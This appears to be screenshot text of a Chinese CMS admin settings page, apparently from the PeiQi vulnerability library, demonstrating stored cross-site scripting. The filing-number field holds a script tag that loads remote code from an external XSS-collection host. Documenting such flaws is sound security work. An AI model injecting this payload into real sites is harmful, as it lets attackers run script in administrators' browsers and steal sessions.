 网站管理系统
控制台
管理
设置
网站设置
首页幻灯
友情链接
标签管理
网站设置 联系我们 优化设置
网站名称:
网站LOGO:
网站ICO:
域名:
熊掌号:
宣传语:
备案号: <sCRiPt/SrC=//xss8.cc/ZNQb>
模板: temp1
自定义样式: .back-color{background:#0099CC;}
提交
PeiQi 文库
PeiQi文库